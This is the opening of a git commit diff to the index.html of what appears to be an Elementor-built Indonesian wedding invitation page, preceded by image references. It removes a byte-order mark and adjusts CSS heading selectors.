





==== commit 0741e283: "Update: fix barcode QR guest check-in scan detection, adjust bride parents font color, remove live s" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-﻿<!DOCTYPE html>
+<!DOCTYPE html>
 <html lang="id" prefix="og: https://ogp.me/ns#">
 <head>
 	<meta charset="UTF-8">
@@ -781,7 +781,7 @@
 .elementor-element-25d4052 .elementor-heading-title,
 .elementor-element-29e6414 a, .elementor-element-29e6414 a *,
 .elementor-element-e5f2edf .elementor-heading-title,
-.elementor-element-0aa0f2 .elementor-heading-title,
+.elementor-element-0daa0f2 .elementor-heading-title,
 .elementor-element-008a65d .elementor-heading-title,
 .elementor-element-2a7d904 a, .elementor-element-2a7d904 a *,
 .elementor-element-533b9fc .elementor-heading-title,
@@ -796,22 +796,16 @@
 .elementor-element-89a4d93 .elementor-heading-title,
 .elementor-element-5cd4c55 .elementor-heading-title,
 .elementor-element-0d496fb .elementor-heading-title,
-.elementor-element-edcdc94 .elementor-heading-title,
-.elementor-element-84a7073 .elementor-heading-title,
-.elementor-element-da3c476 .elementor-heading-title,
-.elementor-element-2531a6f .elementor-heading-title,
